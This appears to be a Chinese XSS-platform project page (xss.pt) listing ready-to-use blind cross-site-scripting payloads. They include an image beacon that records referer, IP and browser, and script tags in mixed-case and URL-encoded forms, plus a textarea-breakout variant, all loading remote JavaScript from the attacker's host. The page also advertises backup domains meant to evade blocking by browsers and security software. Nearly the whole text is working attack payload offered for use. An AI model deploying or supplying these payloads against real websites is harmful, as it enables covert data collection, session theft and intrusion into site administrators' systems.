 项目默认为https代码 转换http代码 转换https代码 备用域名（https代码） 备用域名（http代码）
项目名称: test
以下为：https代码
如何使用：
备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！！
图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
图片插件一： https://xss.pt/p70ep.jpg
<Img sRC=https://xss.pt/p70ep.jpg>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果。
<sCRiPt sRC=//xss.pt/p70e></sCrIpT>
或者上面代码转换URL一次编码
%3CsCRiPt%20sRC%3D%2F%2Fxss.pt%2Fp70e%3E%3C%2FsCrIpT%3E
或者标准代码
</tExtArEa>'"><sCRiPt sRC=https://xss.pt/p70e></sCrIpT>
或者上面代码转换URL一次编码
%26lt%3B%2FtExtArEa%26gt%3B%26%23039%3B%26quot%3B%26gt%3B%26lt%3BsCRiPt%20sRC%3Dhttps%3A%2F%2Fxss.pt%2Fp70e%
先知社区